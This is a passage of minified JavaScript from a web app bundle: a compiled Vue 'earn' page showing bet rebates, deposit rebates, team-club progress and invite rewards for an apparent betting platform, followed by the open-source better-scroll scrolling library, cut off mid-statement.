urPK-team",style:iA(i(bA)("/earn/team_urpk.png"))},_(O.$t("earn.myTeamClub")),5)),n("div",$M,[n("div",xM,[n("div",KM,[n("span",null,_(O.$t("earn.clubStars")),1),n("p",OM,[eA.value?(u(),p(Y,{key:0},[LA.teamLevel==0?k((u(),p("img",MM,null,512)),[[wA,g("/earn/star1.png")]]):(u(!0),p(Y,{key:1},pA(y(LA.teamLevel),st=>k((u(),p("img",{key:st,alt:""})),[[wA,i(z)("theme1/earn/star2.png")]])),128))],64)):(u(),p(Y,{key:1},[LA.teamLevel==1?k((u(),p("img",NM,null,512)),[[wA,g("/earn/star1.png")]]):(u(!0),p(Y,{key:1},pA(y(LA.teamLevel-1),st=>k((u(),p("img",{key:st,alt:""})),[[wA,i(z)("theme1/earn/star2.png")]])),128))],64))]),n("div",PM,[k(n("img",{alt:"",onClick:nA[0]||(nA[0]=Et(st=>dA(),["stop"]))},null,512),[[ZA],[wA,g("/earn/why.png")]]),aA.value?(u(),p("p",{key:0,style:iA(i(bA)("/earn/why_bg_tips1.png")),class:"why_tips"},_(O.$t("earn.text1")),5)):V("",!0)])]),n("p",{class:"right",onClick:nA[1]||(nA[1]=st=>O.$router.push({name:"earnSubordinate",params:{id:1}}))},_(O.$t("earn.detail")),1)]),v.value.length===ve+1?(u(),p("div",VM,_(O.$t("earn.thisHighestStarClub1")),1)):(u(),p("div",GM,[n("div",YM,[n("div",WM,[k(n("img",JM,null,512),[[wA,g("/earn/person.png")]]),n("p",null,_(O.$t("earn.totalRechargeUserCount")),1)]),n("div",XM,[n("p",{class:"progress",style:iA({width:(M.value/LA.totalRechargeUserCount*100>100?100:M.value/LA.totalRechargeUserCount*100)+"%"})},null,4),n("p",jM,_(`(${M.value}/${LA.totalRechargeUserCount})`),1)])]),LA.totalBetAmount!=0?(u(),p("div",zM,[n("div",ZM,[k(n("img",qM,null,512),[[wA,g("/earn/money_icon.png")]]),n("p",null,_(O.$t("earn.totalBetAmount")),1)]),n("div",AN,[n("p",{class:"progress",style:iA({width:(C.value/(LA.totalBetAmount*1e4)*100>100?100:C.value/(LA.totalBetAmount*1e4)*100)+"%"})},null,4),n("p",eN," ["+_(be(R.value))+" / "+_(be(LA.totalBetAmount*10*1e3))+"] ",1)])])):V("",!0),LA.totalRechargeAmount!=0?(u(),p("div",tN,[n("div",sN,[k(n("img",aN,null,512),[[wA,g("/earn/money_icon.png")]]),n("p",null,_(O.$t("earn.totalRechargeAmount")),1)]),n("div",nN,[n("p",{class:"progress",style:iA({width:(J.value/(LA.totalRechargeAmount*1e4)*100>100?100:J.value/(LA.totalRechargeAmount*1e4)*100)+"%"})},null,4),n("p",iN," ["+_(be(T.value))+" / "+_(be(LA.totalRechargeAmount*10*1e3))+"] ",1)])])):V("",!0)]))]),n("div",rN,[n("p",oN,_(O.$t("earn.myRebate"))+":",1),n("div",lN,[n("div",cN,[k(n("img",_N,null,512),[[wA,g("/earn/gold1.png")]]),n("p",null,[x(_(O.$t("earn.betRebateUpTo"))+" ",1),gN,n("span",uN,[P(vA,{"end-val":i(uA),decimals:i(zA),onDone:re,onStart:MA},null,8,["end-val","decimals"]),x(" % "),k(n("img",mN,null,512),[[je,!DA.value],[wA,g(`/earn/${BA.value}.png`)]])])])]),n("div",hN,[k(n("img",pN,null,512),[[wA,g("/earn/gold2.png")]]),n("p",null,[x(_(O.$t("earn.firstDepositRebate"))+" ",1),vN,n("span",dN,_(w(LA))+"%",1)])]),n("div",BN,[k(n("img",fN,null,512),[[wA,g("/earn/gold3.png")]]),n("p",null,[x(_(O.$t("earn.invitateRewardsUpTo"))+" ",1),bN,n("span",null,[x(_(Q(LA))+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])])])])]),_:2},1032,["style"]))),128))]),_:1}),n("div",{class:"indicators",style:iA({direction:i(Me).global.locale.value==="ur-PK"?"rtl":"ltr"})},[k(n("img",{class:"mirror",alt:"",onClick:nA[2]||(nA[2]=LA=>U())},null,512),[[wA,g("/earn/btn_left.png")]]),n("div",wN,[(u(!0),p(Y,null,pA(v.value,(LA,ve)=>(u(),p("p",{key:ve},[$.value==ve?k((u(),p("img",yN,null,512)),[[wA,g("/earn/indicators_active.png")]]):k((u(),p("img",CN,null,512)),[[wA,g("/earn/indicators.png")]])]))),128))]),k(n("img",{class:"mirror",alt:"",onClick:nA[3]||(nA[3]=LA=>L())},null,512),[[wA,g("/earn/btn_right.png")]])],4)]),n("div",{class:"Withdrawable_box",style:iA(i(bA)("/earn/Withdrawable_bg.png"))},[n("div",QN,[n("div",UN,[n("div",FN,_(O.$t("earn.withdrawable")),1),n("div",EN,[k((u(),p("p",{class:EA(q.value>0&&"active btnPulse"),onClick:QA},[x(_(O.$t("earn.claim")),1)],2)),[[ZA]]),n("p",{onClick:nA[4]||(nA[4]=LA=>O.$router.push({name:"earnSubordinate",params:{id:1}}))},_(O.$t("earn.detail")),1)])]),n("div",IN,[G.value==0?k((u(),p("img",kN,null,512)),[[wA,d()]]):(u(),CA(LM,{key:1,"money-num":G.value},null,8,["money-num"])),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p("span",TN,"k")):V("",!0)])]),n("div",HN,[n("div",SN,[n("p",null,_(O.$t("earn.totalRewards")),1),n("p",null,[x(_(D.value)+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])]),n("div",DN,[n("p",null,_(O.$t("earn.TodayRewards")),1),n("p",null,[x(_(S.value)+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])])],4),n("div",LN,[P(hA,{type:"TEAM_PROXY","invite-link":m.value},null,8,["invite-link"])]),ue.value?(u(),CA(_A,{key:0,"money-num":we.value,onClosePopup:tA},null,8,["money-num"])):V("",!0)])}}}),$N=fA(RN,[["__scopeId","data-v-94c19713"]]);/*!
 * better-scroll / core
 * (c) 2016-2023 ustbhuangyi
 * Released under the MIT License.
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var Ai=function(e,A){return Ai=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,s){t.__proto__=s}||function(t,s){for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a])},Ai(e,A)};function qa(e,A){Ai(e,A);function t(){this.constructor=e}e.prototype=A===null?Object.create(A):(t.prototype=A.prototype,new t)}var Ts=function(){return Ts=Object.assign||function(A){for(var t,s=1,a=arguments.length;s<a;s++){t=arguments[s];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},Ts.apply(this,arguments)};function u_(){for(var e=0,A=0,t=arguments.length;A<t;A++)e+=arguments[A].length;for(var s=Array(e),a=0,A=0;A<t;A++)for(var r=arguments[A],o=0,l=r.length;o<l;o++,a++)s[a]=r[o];return s}var xN=[{sourceKey:"scroller.scrollBehaviorX.currentPos",key:"x"},{sourceKey:"scroller.scrollBehaviorY.currentPos",key:"y"},{sourceKey:"scroller.scrollBehaviorX.hasScroll",key:"hasHorizontalScroll"},{sourceKey:"scroller.scrollBehaviorY.hasScroll",key:"hasVerticalScroll"},{sourceKey:"scroller.scrollBehaviorX.contentSize",key:"scrollerWidth"},{sourceKey:"scroller.scrollBehaviorY.contentSize",key:"scrollerHeight"},{sourceKey:"scroller.scrollBehaviorX.maxScrollPos",key:"maxScrollX"},{sourceKey:"scroller.scrollBehaviorY.maxScrollPos",key:"maxScrollY"},{sourceKey:"scroller.scrollBehaviorX.minScrollPos",key:"minScrollX"},{sourceKey:"scroller.scrollBehaviorY.minScrollPos",key:"minScrollY"},{sourceKey:"scroller.scrollBehaviorX.movingDirection",key:"movingDirectionX"},{sourceKey:"scroller.scrollBehaviorY.movingDirection",key:"movingDirectionY"},{sourceKey:"scroller.scrollBehaviorX.direction",key:"directionX"},{sourceKey:"scroller.scrollBehaviorY.direction",key:"directionY"},{sourceKey:"scroller.actions.enabled",key:"enabled"},{sourceKey:"scroller.animater.pending",key:"pending"},{sourceKey:"scroller.animater.stop",key:"stop"},{sourceKey:"scroller.scrollTo",key:"scrollTo"},{sourceKey:"scroller.scrollBy",key:"scrollBy"},{sourceKey:"scroller.scrollToElement",key:"scrollToElement"},{sourceKey:"scroller.resetPosition",key:"resetPosition"}];function da(e){console.error("[BScroll warn]: "+e)}var Ge=typeof window!="undefined",es=Ge&&navigator.userAgent.toLowerCase(),KN=!!(es&&/wechatdevtools/.test(es)),ON=es&&es.indexOf("android")>0,MN=function(){if(typeof es=="string"){var e=/os (\d\d?_\d(_\d)?)/,A=e.exec(es);if(!A)return!1;var t=A[1].split("_").map(function(s){return parseInt(s,10)});return t[0]===13&&t[1]>=4}return!1}(),m_=!1;if(Ge){var NN="test-passive";try{var Hr={};Object.defineProperty(Hr,"passive",{get:function(){m_=!0}}),window.addEventListener(NN,function(){},Hr)}catch(e){}}function Lt(){return window.performance&&window.performance.now&&window.performance.timing?window.performance.now()+window.performance.timing.navigationStart:+new Date}var ei=function(e,A){for(var t in A)e[t]=A[t];return e};function ti(e){return e==null}function Sr(e,A,t){return e<A?A:e>t?t:e}var fi=Ge&&document.createElement("div").style,Zt=function(){if(!Ge)return!1;for(var e=[{key:"standard",value:"transform"},{key:"webkit",value:"webkitTransform"},{key:"Moz",value:"MozTransform"},{key:"O",value:"OTransform"},{key:"ms",value:"msTransform"}],A=0,t=e;A<t.length;A++){var s=t[A];if(fi[s.value]!==void 0)return s.key}return!1}();function Xe(e){return Zt===!1?e:Zt==="standard"?e==="transitionEnd"?"transitionend":e:Zt+e.charAt(0).toUpperCase()+e.substr(1)}function h_(e){return typeof e=="string"?document.querySelector(e):e}function PN(e,A,t,s){var a=m_?{passive:!1,capture:!!s}:!!s;e.addEventListener(A,t,a)}function VN(e,A,t,s){e.removeEventListener(A,t,{capture:!!s})}function p_(e){e.cancelable&&e.preventDefault()}function Dr(e){for(var A=0,t=0;e;)A-=e.offsetLeft,t-=e.offsetTop,e=e.offsetParent;return{left:A,top:t}}Zt&&Zt!=="standard"&&""+Zt.toLowerCase();var GN=Xe("transform"),v_=Xe("transition"),YN=Ge&&Xe("perspective")in fi,Lr=Ge&&("ontouchstart"in window||KN),WN=Ge&&v_ in fi,kt={transform:GN,transition:v_,transitionTimingFunction:Xe("transitionTimingFunction"),transitionDuration:Xe("transitionDuration"),transitionDelay:Xe("transitionDelay"),transformOrigin:Xe("transformOrigin"),transitionEnd:Xe("transitionEnd"),transitionProperty:Xe("transitionProperty")},Qn={touchstart:1,touchmove:1,touchend:1,touchcancel:1,mousedown:2,mousemove:2,mouseup:2};function Rr(e){if(e instanceof window.SVGElement){var A=e.getBoundingClientRect();return{top:A.top,left:A.left,width:A.width,height:A.height}}else return{top:e.offsetTop,left:e.offsetLeft,width:e.offsetWidth,height:e.offsetHeight}}function Hs(e,A){for(var t in A)if(A[t].test(e[t]))return!0;return!1}var JN=Hs;function XN(e,A){var t=document.createEvent("Event");t.initEvent(A,!0,!0),t.pageX=e.pageX,t.pageY=e.pageY,e.target.dispatchEvent(t)}function d_(e,A){A===void 0&&(A="click");var t;e.type==="mouseup"?t=e:(e.type==="touchend"||e.type==="touchcancel")&&(t=e.changedTouches[0]);var s={};t&&(s.screenX=t.screenX||0,s.screenY=t.screenY||0,s.clientX=t.clientX||0,s.clientY=t.clientY||0);var a,r=!0,o=!0,l=e.ctrlKey,c=e.shiftKey,g=e.altKey,h=e.metaKey,m={ctrlKey:l,shiftKey:c,altKey:g,metaKey:h};if(typeof MouseEvent!="undefined")try{a=new MouseEvent(A,ei(Ts({bubbles:r,cancelable:o},m),s))}catch(y){d()}else d();function d(){a=document.createEvent("Event"),a.initEvent(A,r,o),ei(a,s)}a.forwardedTouchEvent=!0,a._constructed=!0,e.target.dispatchEvent(a)}function jN(e){d_(e,"dblclick")}var Ut={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(e){return 1+--e*e*e*e*e}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(e){return e*(2-e)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(e){return 1- --e*e*e*e}}},zN=1e3/60,mt=Ge&&window;function B_(){}var f_=function(){return Ge?mt.requestAnimationFrame||mt.webkitRequestAnimationFrame||mt.mozRequestAnimationFrame||mt.oRequestAnimationFrame||function(e){return window.setTimeout(e,e.interval||zN)}:B_}(),xt=function(){return Ge?mt.cancelAnimationFrame||mt.webkitCancelAnimationFrame||mt.mozCancelAnimationFrame||mt.oCancelAnimationFrame||function(e){window.clearTimeout(e)}:B_}(),$r=function(e){},Un={enumerable:!0,configurable:!0,get:$r,set:$r},ZN=function(e,A){for(var t=A.split("."),s=0;s<t.length-1;s++)if(e=e[t[s]],typeof e!="object"||!e)return;var a=t.pop();return typeof e[a]=="function"?function(){return e[a].apply(e,arguments)}:e[a]},qN=function(e,A,t){for(var s=A.split("."),a,r=0;r<s.length-1;r++)a=s[r],e[a]||(e[a]={}),e=e[a];e[s.pop()]=t};function A6(e,A,t){Un.get=function(){return ZN(this,A)},Un.set=function(a){qN(this,A,a)},Object.defineProperty(e,t,Un)}var bt=function(){function e(A){this.events={},this.eventTypes={},this.registerType(A)}return e.prototype.on=function(A,t,s){return s===void 0&&(s=this),this.hasType(A),this.events[A]||(this.events[A]=[]),this.events[A].push([t,s]),this},e.prototype.once=function(A,t,s){var a=this;s===void 0&&(s=this),this.hasType(A);var r=function(){for(var o=[],l=0;l<arguments.length;l++)o[l]=arguments[l];a.off(A,r);var c=t.apply(s,o);if(c===!0)return c};return r.fn=t,this.on(A,r),this},e.prototype.off=function(A,t){if(!A&&!t)return this.events={},this;if(A){if(this.hasType(A),!t)return this.events[A]=[],this;var s=this.events[A];if(!s)return this;for(var a=s.length;a--;)(s[a][0]===t||s[a][0]&&s[a][0].fn===t)&&s.splice(a,1);return this}},e.prototype.trigger=function(A){for(var t=[],s=1;s<arguments.length;s++)t[s-1]=arguments[s];this.hasType(A);var a=this.events[A];if(a)for(var r=a.length,o=u_(a),l,c=0;c<r;c++){var g=o[c],h=g[0],m=g[1];if(h&&(l=h.apply(m,t),l===!0))return l}},e.prototype.registerType=function(A){var t=this;A.forEach(function(s){t.eventTypes[s]=s})},e.prototype.destroy=function(){this.events={},this.eventTypes={}},e.prototype.hasType=function(A){var t=this.eventTypes,s=t[A]===A;s||da('EventEmitter has used unknown event type: "'+A+'", should be oneof ['+(""+Object.keys(t).map(function(a){return JSON.stringify(a)}))+"]")},e}(),ka=function(){function e(A,t){this.wrapper=A,this.events=t,this.addDOMEvents()}return e.prototype.destroy=function(){this.removeDOMEvents(),this.events=[]},e.prototype.addDOMEvents=function(){this.handleDOMEvents(PN)},e.prototype.removeDOMEvents=function(){this.handleDOMEvents(VN)},e.prototype.handleDOMEvents=function(A){var t=this,s=this.wrapper;this.events.forEach(function(a){A(s,a.name,t,!!a.capture)})},e.prototype.handleEvent=function(A){var t=A.type;this.events.some(function(s){return s.name===t?(s.handler(A),!0):!1})},e}(),e6=function(){function e(){}return e}(),t6=function(e){qa(A,e);function A(){var t=e.call(this)||this;return t.startX=0,t.startY=0,t.scrollX=!1,t.scrollY=!0,t.freeScroll=!1,t.directionLockThreshold=0,t.eventPassthrough="",t.click=!1,t.dblclick=!1,t.tap="",t.bounce={top:!0,bottom:!0,left:!0,right:!0},t.bounceTime=800,t.momentum=!0,t.momentumLimitTime=300,t.momentumLimitDistance=15,t.swipeTime=2500,t.swipeBounceTime=500,t.deceleration=.0015,t.flickLimitTime=200,t.flickLimitDistance=100,t.resizePolling=60,t.probeType=0,t.stopPropagation=!1,t.preventDefault=!0,t.preventDefaultException={tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},t.tagException={tagName:/^TEXTAREA$/},t.HWCompositing=!0,t.useTransition=!0,t.bindToWrapper=!1,t.bindToTarget=!1,t.disableMouse=Lr,t.disableTouch=!Lr,t.autoBlur=!0,t.autoEndDistance=5,t.outOfBoundaryDampingFactor=1/3,t.specifiedIndexAsContent=0,t.quadrant=1,t}return A.prototype.merge=function(t){if(!t)return this;for(var s in t){if(s==="bounce"){this.bounce=this.resolveBounce(t[s]);continue}this[s]=t[s]}return this},A.prototype.process=function(){return this.translateZ=this.HWCompositing&&YN?" translateZ(1px)":"",this.useTransition=this.useTransition&&WN,this.preventDefault=!this.eventPassthrough&&this.preventDefault,this.scrollX=this.eventPassthrough==="horizontal"?!1:this.scrollX,this.scrollY=this.eventPassthrough==="vertical"?!1:this.scrollY,this.freeScroll=this.freeScroll&&!this.eventPassthrough,this.scrollX=this.freeScroll?!0:this.scrollX,this.scrollY=this.freeScroll?!0:this.scrollY,this.directionLockThreshold=this.eventPassthrough?0:this.directionLockThreshold,this},A.prototype.resolveBounce=function(t){var s={top:!0,right:!0,bottom:!0,left:!0},a={top:!1,right:!1,bottom:!1,left:!1},r;return typeof t=="object"?r=ei(s,t):r=t?s:a,r},A}(e6),s6=function(){function e(A,t){this.wrapper=A,this.options=t,this.hooks=new bt(["beforeStart","start","move","end","click"]),this.handleDOMEvents()}return e.prototype.handleDOMEvents=function(){var A=this.options,t=A.bindToWrapper,s=A.disableMouse,a=A.disableTouch,r=A.click,o=this.wrapper,l=t?o:window,c=[],g=[],h=!a,m=!s;r&&c.push({name:"click",handler:this.click.bind(this),capture:!0}),h&&(c.push({name:"touchstart",handler:this.start.bind(this)}),g.push({name:"touchmove",handler:this.move.bind(this)},{name:"touchend",handler:this.end.bind(this)},{name:"touchcancel",handler:this.end.bind(this)})),m&&(c.push({name:"mousedown",handler:this.start.bind(this)}),g.push({name:"mousemove",handler:this.move.bind(this)},{name:"mouseup",handler:this.end.bind(this)})),this.wrapperEventRegister=new ka(o,c),this.targetEventRegister=new ka(l,g)},e.prototype.beforeHandler=function(A,t){var s=this.options,a=s.preventDefault,r=s.stopPropagation,o=s.preventDefaultException,l={start:function(){return a&&!Hs(A.target,o)},end:function(){return a&&!Hs(A.target,o)},move:function(){return a}};l[t]()&&A.preventDefault(),r&&A.stopPropagation()},e.prototype.setInitiated=function(A){A===void 0&&(A=0),this.initiated=A},e.prototype.start=function(A){var t=Qn[A.type];if(!(this.initiated&&this.initiated!==t)){if(this.setInitiated(t),JN(A.target,this.options.tagException)){this.setInitiated();return}if(!(t===2&&A.button!==0)&&!this.hooks.trigger(this.hooks.eventTypes.beforeStart,A)){this.beforeHandler(A,"start");var s=A.touches?A.touches[0]:A;this.pointX=s.pageX,this.pointY=s.pageY,this.hooks.trigger(this.hooks.eventTypes.start,A)}}},e.prototype.move=function(A){if(Qn[A.type]===this.initiated){this.beforeHandler(A,"move");var t=A.touches?A.touches[0]:A,s=t.pageX-this.pointX,a=t.pageY-this.pointY;if(this.pointX=t.pageX,this.pointY=t.pageY,!this.hooks.trigger(this.hooks.eventTypes.move,{deltaX:s,deltaY:a,e:A})){var r=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,o=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,l=this.pointX-r,c=this.pointY-o,g=this.options.autoEndDistance;(l>document.documentElement.clientWidth-g||c>document.documentElement.clientHeight-g||l<g||c<g)&&this.end(A)}}},e.prototype.end=function(A){Qn[A.type]===this.initiated&&(this.setInitiated(),this.beforeHandler(A,"end"),this.hooks.trigger(this.hooks.eventTypes.end,A))},e.prototype.click=function(A){this.hooks.trigger(this.hooks.eventTypes.click,A)},e.prototype.setContent=function(A){A!==this.wrapper&&(this.wrapper=A,this.rebindDOMEvents())},e.prototype.rebindDOMEvents=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.handleDOMEvents()},e.prototype.destroy=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.hooks.destroy()},e}(),Fn={x:["translateX","px"],y:["translateY","px"]},a6=function(){function e(A){this.setContent(A),this.hooks=new bt(["beforeTranslate","translate"])}return e.prototype.getComputedPosition=function(){var A=window.getComputedStyle(this.content,null),t=A[kt.transform].split(")")[0].split(", "),s=+(t[12]||t[4])||0,a=+(t[13]||t[5])||0;return{x:s,y:a}},e.prototype.translate=function(A){var t=[];Object.keys(A).forEach(function(s){if(Fn[s]){var a=Fn[s][0];if(a){var r=Fn[s][1],o=A[s];t.push(a+"("+o+r+")")}}}),this.hooks.trigger(this.hooks.eventTypes.beforeTranslate,t,A),this.style[kt.transform]=t.join(" "),this.hooks.trigger(this.hooks.eventTypes.translate,A)},e.prototype.setContent=function(A){this.content!==A&&(this.content=A,this.style=A.style)},e.prototype.destroy=function(){this.hooks.destroy()},e}(),b_=function(){function e(A,t,s){this.translater=t,this.options=s,this.timer=0,this.hooks=new bt(["move","end","beforeForceStop","forceStop","callStop","time","timeFunction"]),this.setContent(A)}return e.prototype.translate=function(A){this.translater.translate(A)},e.prototype.setPending=function(A){this.pending=A},e.prototype.setForceStopped=function(A){this.forceStopped=A},e.prototype.setCallStop=function(A){this.callStopWhenPending=A},e.prototype.setContent=function(A){this.content!==A&&(this.content=A,this.style=A.style,this.stop())},e.prototype.clearTimer=function(){this.timer&&(xt(this.timer),this.timer=0)},e.prototype.destroy=function(){this.hooks.destroy(),xt(this.timer)},e}(),n6=function(e,A,t,s){var a=function(g,h){var m=g-h,d=m>0?-1:m<0?1:0;return d},r=a(A.x,e.x),o=a(A.y,e.y),l=t.x-s.x,c=t.y-s.y;return r*l<=0&&o*c<=0},i6=function(e){qa(A,e);function A(){return e!==null&&e.apply(this,arguments)||this}return A.prototype.startProbe=function(t,s){var a=this,r=t,o=function(){var l=a.translater.getComputedPosition();n6(t,s,l,r)&&a.hooks.trigger(a.hooks.eventTypes.move,l),a.pending||(a.callStopWhenPending?a.callStopWhenPending=!1:a.hooks.trigger(a.hooks.eventTypes.end,l)),r=l,a.pending&&(a.timer=f_(o))};this.callStopWhenPending&&this.setCallStop(!1),xt(this.timer),o()},A.prototype.transitionTime=function(t){t===void 0&&(t=0),this.style[kt.transitionDuration]=t+"ms",this.hooks.trigger(this.hooks.eventTypes.time,t)},A.prototype.transitionTimingFunction=function(t){this.style[kt.transitionTimingFunction]=t,this.hooks.trigger(this.hooks.eventTypes.timeFunction,t)},A.prototype.transitionProperty=function(){this.style[kt.transitionProperty]=kt.transform},A.prototype.move=function(t,s,a,r){this.setPending(a>0),this.transitionTimingFunction(r),this.transitionProperty(),this.transitionTime(a),this.translate(s);var o=this.options.probeType===3;a&&o&&this.startProbe(t,s),a||(this._reflow=this.content.offsetHeight,o&&this.hooks.trigger(this.hooks.eventTypes.move,s),this.hooks.trigger(this.hooks.eventTypes.end,s))},A.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),xt(this.timer);var s=this.translater.getComputedPosition(),a=s.x,r=s.y;this.transitionTime(),this.translate({x:a,y:r}),this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,{x:a,y:r})}return t},A.prototype.stop=function(){var t=this.doStop();t&&this.hooks.trigger(this.hooks.eventTypes.callStop)},A}(b_),r6=function(e){qa(A,e);function A(){return e!==null&&e.apply(this,arguments)||this}return A.prototype.move=function(t,s,a,r){if(!a){this.translate(s),this.options.probeType===3&&this.hooks.trigger(this.hooks.eventTypes.move,s),this.hooks.trigger(this.hooks.eventTypes.end,s);return}this.animate(t,s,a,r)},A.prototype.animate=function(t,s,a,r){var o=this,l=Lt(),c=l+a,g=this.options.probeType===3,h=function(){var m=Lt();if(m>=c){o.translate(s),g&&o.hooks.trigger(o.hooks.eventTypes.move,s),o.hooks.trigger(o.hooks.eventTypes.end,s);return}m=(m-l)/a;var d=r(m),y={};Object.keys(s).forEach(function(v){var b=t[v],f=s[v];y[v]=(f-b)*d+b}),o.translate(y),g&&o.hooks.trigger(o.hooks.eventTypes.move,y),o.pending&&(o.timer=f_(h)),o.pending||(o.callStopWhenPending?o.callStopWhenPending=!1:o.hooks.trigger(o.hooks.eventTypes.end,s))};this.setPending(!0),this.callStopWhenPending&&this.setCallStop(!1),xt(this.timer),h()},A.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),xt(this.timer);var s=this.translater.getComputedPosition();this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,s)}return t},A.prototype.stop=function(){var t=this.doStop();t&&this.hooks.trigger(this.hooks.eventTypes.callStop)},A}(b_);function o6(e,A,t){var s=t.useTransition,a={};return Object.defineProperty(a,"probeType",{enumerable:!0,configurable:!1,get:function(){return t.probeType}}),s?new i6(e,A,a):new r6(e,A,a)}var xr=function(){function e(A,t,s){this.wrapper=A,this.options=s,this.hooks=new bt(["beforeComputeBoundary","computeBoundary","momentum","end","ignoreHasScroll"]),this.refresh(t)}return e.prototype.start=function(){this.dist=0,this.setMovingDirection(0),this.setDirection(0)},e.prototype.move=function(A){return A=this.hasScroll?A:0,this.setMovingDirection(A),this.performDampingAlgorithm(A,this.options.outOfBoundaryDampingFactor)},e.prototype.setMovingDirection=function(A){this.movingDirection=A>0?-1:A<0?1:0},e.prototype.setDirection=function(A){this.direction=A>0?-1:A<0?1:0},e.prototype.performDampingAlgorithm=function(A,t){var s=this.currentPos+A;return(s>this.minScrollPos||s<this.maxScrollPos)&&(s>this.minScrollPos&&this.options.bounces[0]||s<this.maxScrollPos&&this.options.bounces[1]?s=this.currentPos+A*t:s=s>this.minScrollPos?this.minScrollPos:this.maxScrollPos),s},e.prototype.end=function(A){var t={duration:0},s=Math.abs(this.currentPos-this.startPos);if(this.options.momentum&&A<this.options.momentumLimitTime&&s>this.options.momentumLimitDistance){var a=this.direction===-1&&this.options.bounces[0]||this.direction===1&&this.options.bounces[1]?this.wrapperSize:0;t=this.hasScroll?this.momentum(this.currentPos,this.startPos,A,this.maxScrollPos,this.minScrollPos,a,this.options):{destination:this.currentPos,duration:0}}else this.hooks.trigger(this.hooks.eventTypes.end,t);return t},e.prototype.momentum=function(A,t,s,a,r,o,l){l===void 0&&(l=this.options);var c=A-t,g=Math.abs(c)/s,h=l.deceleration,m=l.swipeBounceTime,d=l.swipeTime,y=Math.min(d,g*2/h),v={destination:A+g*g/h*(c<0?-1:1),duration:y,rate:15};return this.hooks.trigger(this.hooks.eventTypes.momentum,v,c),v.destination<a?(v.destination=o?Math.max(a-o/4,a-o/v.rate*g):a,v.duration=m):v.destination>r&&(v.destination=o?Math.min(r+o/4,r+o/v.rate*g):r,v.duration=m),v.destination=Math.round(v.destination),v},e.prototype.updateDirection=function(){var A=this.currentPos-this.absStartPos;this.setDirection(A)},e.prototype.refresh=function(A){var t=this.options.rect,s=t.size,a=t.position,r=window.getComputedStyle(this.wrapper,null).position==="static",o=Rr(this.wrapper);this.wrapperSize=this.wrapper[s==="width"?"clientWidth":"clientHeight"],this.setContent(A);var l=Rr(this.content);this.contentSize=l[s],this.relativeOffset=l[a],r&&(this.relativeOffset-=o[a]),this.computeBoundary(),this.setDirection(0)},e.prototype.setContent=function(A){A!==this.content&&(this.content=A,this.resetState())},e.prototype.resetState=function(){this.currentPos=0,this.startPos=0,this.dist=0,this.setDirection(0),this.setMovingDirection(0),this.resetStartPos()},e.prototype.computeBoundary=function(){this.hooks.trigger(this.hooks.eventTypes.beforeComputeBoundary);var A={minScrollPos:0,maxScrollPos:this.wrapperSize-this.contentSize};A.maxScrollPos<0&&(A.maxScrollPos-=this.relativeOffset,this.options.specifiedIndexAsContent===0&&(A.minScrollPos=-this.relativeOffset)),this.hooks.trigger(this.hooks.eventTypes.computeBoundary,A),this.minScrollPos=A.minScrollPos,this.maxScrollPos=A.maxScrollPos,this.hasScroll=this.options.scrollable&&this.maxScrollPos<this.minScrollPos,!this.hasScroll&&this.minScrollPos<this.maxScrollPos&&(this.maxScrollPos=this.minScrollPos,this.contentSize=this.wrapperSize)},e.prototype.updatePosition=function(A){this.currentPos=A},e.prototype.getCurrentPos=function(){return this.currentPos},e.prototype.checkInBoundary=function(){var A=this.adjustPosition(this.currentPos),t=A===this.getCurrentPos();return{position:A,inBoundary:t}},e.prototype.adjustPosition=function(A){return!this.hasScroll&&!this.hooks.trigger(this.hooks.eventTypes.ignoreHasScroll)?A=this.minScrollPos:A>this.minScrollPos?A=this.minScrollPos:A<this.maxScrollPos&&(A=this.maxScrollPos),A},e.prototype.updateStartPos=function(){this.startPos=this.currentPos},e.prototype.updateAbsStartPos=function(){this.absStartPos=this.currentPos},e.prototype.resetStartPos=function(){this.updateStartPos(),this.updateAbsStartPos()},e.prototype.getAbsDist=function(A){return this.dist+=A,Math.abs(this.dist)},e.prototype.destroy=function(){this.hooks.destroy()},e}(),ca,_a,ga,ua,Kr=(ca={},ca.yes=function(e){return!0},ca.no=function(e){return 